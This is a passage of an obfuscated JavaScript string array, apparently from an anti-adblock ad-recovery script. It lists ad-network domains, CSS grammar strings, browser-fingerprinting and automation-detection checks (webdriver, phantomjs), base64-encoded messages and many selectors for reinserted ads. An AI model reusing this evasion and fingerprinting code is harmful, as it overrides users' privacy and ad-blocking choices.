ruleDescriptor','iframe[name=\x22','at-keyword-token','adingo.jp','ex.ingage.tech','[<ident-token>|\x27*\x27]?\x20\x27|\x27',';\x20Domain=','getSlots','https://fb.content-loader.com','[id^=\x22div-gpt-\x22]','pubstack','yorkshirepost.co.uk','RENDERER','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','language','errorTrace\x20signal\x20unexpected\x20behaviour','border','NodeList','image-src:\x20display-none','window.PluginArray\x20is\x20undefined','eWJmcQ==','cursor','__tcfapi\x20not\x20found\x20within\x20timeout','notifications','Element_getAttribute','slice|clone','null','childNodes','priority','At-rule\x20`@','Failed\x20to\x20detect\x20bot:','a2Zwdg==','onabort','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','getPropertyValue','domain\x20switched','useractioncomplete','gzip','autobild.de','divId','Window_open','HTMLElement_dataset','trvdp.com','kayzen.io','https://hb.minutemedia-prebid.com/hb-mm-multi','isUnregistered','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','hash','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','none','Atrule','translateZ(\x20<length>\x20)','Percent\x20sign\x20is\x20expected','getDomId','gpt-publisher','kumo.network-n.com','stylesheet','navigator.mimeTypes\x20is\x20undefined','hidden','WhiteSpace','MatchOnceBuffer','BatteryManager','Text','getBoundingClientRect','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','ads-refinery89.adhese.com','Array','get','httpEquiv','skipWs','srcset','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','__esModule','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','<time>#','%%%INV_CODE%%%','attributeFilter','lexer','colon-token','[<line-names>?\x20<track-size>]+\x20<line-names>?','set\x20','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','userLanguage','navigator.connection.rtt\x20is\x20undefined','invalid\x20protect-id\x20key:\x20','(\x20<declaration>\x20)','not','isElementDisplayNoneImportant','before','ad_','blockAdUnitPath','types','brandmetrics.com','__webdriver_script_func','cookie','compareByGeneratedPositionsInflated','PerformanceResourceTiming_transferSize','gpt-highfivve','_parent','pbstck.com','__as_xhr_open_args','ghi','/negotiate/v4/xhr?passcode=','<\x27inset-block-end\x27>','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','try-catch','__as_xhr_onload','selector','indexOf',']\x20by\x20[','[<filter-function>|<url>]+','cmp.osano.com','[left|right]||[top|bottom]','adnxs-simple.com','{\x22apply-ratio\x22:1,\x22','consentframework.com','as_modal_loaded','event_type','Unknown\x20context\x20`','creativecdn.com','/negotiate/script-set-value','inventory_name','version','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','cssTargetRegex','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','script-src','SVGElement','anonymous','MessageEvent','adfarm1.adition.com','clearInterval','window','attributeValueKeys','randomUUID','only','auto|none|text|all','<length-percentage>|closest-side|farthest-side','ownKeys','option\x20domain\x20is\x20invalid','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','awesomium','HTMLAnchorElement_search','arrayBuffer','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','__webdriver_script_fn','Request','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','<target-counter()>|<target-counters()>|<target-text()>','[data-ad-slot]','_phantom','import','<\x27inset-inline-start\x27>','preload','start|middle|end','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','loc','redirect','tokenBefore','confirm','none|path(\x20<string>\x20)','maxAge','x:\x20','Advertisement','<family-name>#','profile','[jis78|jis83|jis90|jis04|simplified|traditional]','8iNPkwA','auto|none|<dashed-ident>|<scroll()>|<view()>','skewY(\x20[<angle>|<zero>]\x20)','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','Blocked\x20slot\x20define:\x20[','consumeUntilBalanceEnd','and','<font-stretch-absolute>{1,2}','normal|allow-discrete','<\x27border-top-width\x27>','removeItem','none|text|all|-moz-none','Unknown\x20node\x20type:\x20','Element_setAttribute','as_domain','lijit.com','matchDeclaration','()\x20=>\x20version','HTMLTableCellElement','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','\x22:[{\x22id\x22:\x22','default','Bad\x20value\x20`','content|fixed','butt|round|square','mimeTypes','valueOf','defaultView','usedJSHeapSize','DOMParser_parseFromString','stopPropagation','matchProperty','parseContext','<string>|<custom-ident>+','signalStatus','fields','<div\x20class=\x22CAN_ad\x22>','nn_','$cdc_asdjflasutopfhvcZLmcf','<url>','options','.set','\x20>\x20','dvh','mezzomedia','protectCss','iframe\x20msg\x20err:\x20','Unknown\x20field\x20`','sping','ads.linkedin.com','onWhiteSpace','consumeUntilSemicolonIncluded','has','pw-','yieldlab.net','auto|avoid','getLocation','explicit','getEntriesByType','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','encodeURI','adcontainer','revert','<angle-percentage>','auto|none|preserve-parent-color','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','firefox_etp_enabled','adform.net','[auto|<length-percentage>]{1,4}','MSG_SYN','https://cmp.autobild.de','append','throw','\x20|\x20\x20','<\x27justify-self\x27>|anchor-center','GET','elementFromPoint','defaultPrevented','adjust.com','element\x20display\x20none\x20important','initial','secure','eval','_sorted','Node','permissions','base64\x20failed','setTimeout','<color>&&<color-stop-angle>?','ad-stir.com','circle|ellipse','[[<integer>|infinite]{2}]#|auto','<symbol>\x20<symbol>?','ownerNode','matchType','Document_getElementsByClassName','3rd-party\x20xhr\x20abort','handlers','stackadapt.com','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','whitespace-token','static-cdn.spot.im','bind','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','Parse\x20error:\x20','admiral','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','unset','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','inmobi.com','AttributeSelector','__driver_evaluate','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','script_abort','scroll|fixed|local','none|always|column|page|spread','Expected\x20','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','\x20is\x20blocked.','[-token','botd','turn','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','content-security-policy','3rd-party\x20script\x20error','Firefox/','window.parent.parent.apstag.runtime.callCqWrapper','snigel','pathname','<supports-condition>','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','read-only|read-write|read-write-plaintext-only','as_skip','navigator.permissions.query\x20is\x20not\x20a\x20function','clone','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','parseRulePrelude','Element','naturalHeight','opt/','https://cdn.privacy-mgmt.com','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','atob','offsetAndType','smartadserver.com','<length>{1,2}','normal|[light|dark|<custom-ident>]+&&only?','exp(\x20<calc-sum>\x20)','<\x27border-top-color\x27>{1,2}','plainchicken.com','!boolean-group','http','none|[<shape-box>||<basic-shape>]|<image>','Function.prototype.bind\x20is\x20undefined','Headers','r\x20script\x20executed\x20more\x20than\x20once','attributionsrc','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','[native\x20code]','_version','<\x27inset-inline-end\x27>','Blocked\x20','browserKind','!(function(){','phantomas','auto|normal|none','nearest-neighbor|bicubic','recovery_adm_gpt_request','display\x20none\x20excluding\x20pro','denied','Unexpected\x20end\x20of\x20input','<font-stretch-absolute>','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','alphaStr','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','getUserIds','dpi','isMainFrame','<\x27max-width\x27>','springserve.com','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','<keyframe-block>+','}-token','invalid\x20protect-id\x20length:\x20','<single-animation>#','/cou/iframe','every','cover|contain|entry|exit|entry-crossing|exit-crossing','normal|spell-out||digits||[literal-punctuation|no-punctuation]','width|height|block|inline|self-block|self-inline','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','reduceRight','userAgent','4dex.io','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','<counter-style-name>|symbols(\x20)','Exception\x20occurred\x20in\x20hooked\x20property\x20','otSDKStub','<\x27border-style\x27>','adthrive.com','startColumn','Not\x20a\x20Declaration\x20node','<shape>|auto','pa-pbjs-frame','Terminate\x20-\x20empty\x20profile','polarbyte.com','readyState','getWindowId','<number>|<angle>','set-cookie','middle','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','liadm.com','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','googletag','is_blocking_ads','cqb','filter','http://localhost','eof','descriptors','/\x5cr\x5cn/g','33across.com','parseFloat','dotted|solid|space|<string>','<length-percentage>|<flex>|min-content|max-content|auto','<position>','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','HTMLFormElement_action','row|row-reverse|column|column-reverse','padding-top','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','apply','integrity','<\x27max-block-size\x27>','MediaQuery','linear|radial','lookupOffset','phantomjs','https://report.error-report.com/modal?eventId=&error=','vmin','HTMLAnchorElement_href','&height=','<font-weight-absolute>|bolder|lighter','match','ZndiaA==','always|auto|avoid','AdThrive_','center|start|end|flex-start|flex-end','ident-token','privacymanager.io','Declaration','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','onlyForAsTest','none|auto|<percentage>','normal|reset|<number>|<percentage>','initMain','[data-uri]','cache','<\x27align-self\x27>\x20<\x27justify-self\x27>?','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','adm','Integer\x20is\x20expected','isVisibleElement','lvb','ad.gt','Terminate\x20-\x20memory\x20limit\x20threshold','adshield-api','Destroying\x20blocked\x20slots\x20:\x20','auto|<position>','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','math-random','`\x20is\x20missed','SECSSOBrowserChrome','href','transform','welt.de','space-between|space-around|space-evenly|stretch','removeEventListener','Mismatch','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','Combinator','abgroup','fraudSensorParams','endsWith','HTMLSourceElement_srcset','none|mandatory|proximity','HTMLVideoElement','Identifier,\x20string\x20or\x20comma\x20is\x20expected','Failed\x20to\x20detect\x20gpt\x20fetch','Group','<image>','as-event-handler-added','omid-','List<','Missed\x20`structure`\x20field\x20in\x20`','[<length-percentage>|auto]{1,2}|cover|contain','columns','webGL','adma','HTMLImageElement_srcset','pb_','https://qa.html-load.com','as_adblock','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','osano-','jg7y.quizlet.com','getName','enc_prev_ius','className','xlink:href','substrToCursor','copyScriptElement','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==',':before','intersectionRatio','programme-tv.net','<family-name>','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','History_replaceState','span','insertAfter','Negotiate\x20async\x20ads\x20failed:\x20','`\x20should\x20contain\x20a\x20prelude','responseXML','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','[auto?\x20[none|<length>]]{1,2}','#as_domain','INTERSTITIAL','none|capitalize|uppercase|lowercase|full-width|full-size-kana','\x20|\x20','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','Generator\x20is\x20already\x20executing.','-1000px','dotomi.com','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','none|<image>','grad','rhino','nonzero|evenodd','script:','odd','[id^=\x22google_dfp_\x22]','navigator.appVersion\x20is\x20undefined','none|all|<dashed-ident>#','auto|bar|block|underscore','HTMLTableRowElement','<\x27border-width\x27>','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','iframe\x20load\x20error:\x20','none|[fill|fill-opacity|stroke|stroke-opacity]#','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','gpt','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','s2s.t13.io','getAtruleDescriptor','lookupType','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','playwire.com','Performance.network','self','yieldmo.com','http:','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','custom','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=